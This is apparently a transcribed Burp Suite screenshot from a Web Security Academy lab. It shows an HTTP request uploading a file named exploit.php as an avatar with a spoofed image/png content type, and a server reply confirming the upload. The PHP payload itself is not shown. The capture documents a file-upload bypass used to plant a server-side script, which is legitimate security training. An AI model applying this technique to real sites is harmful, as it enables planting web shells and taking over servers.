 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac2007104d9328c81934de1007b0046.web-security-academy.net
3 Cookie: session=uQe8AcTzs7fJol4zq7A5kpnjEqQNh6Ph
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3dcbb40315dfea3c77d46fd860cc1a9a
9 Content-Length: 529
10 Origin: https://0ac2007104d9328c81934de1007b0046.web-security-academy.net
11 Referer:
https://0ac2007104d9328c81934de1007b0046.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3dcbb40315dfea3c77d46fd860cc1a9a
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/png
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Mon, 30 Jun 2025 11:20:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>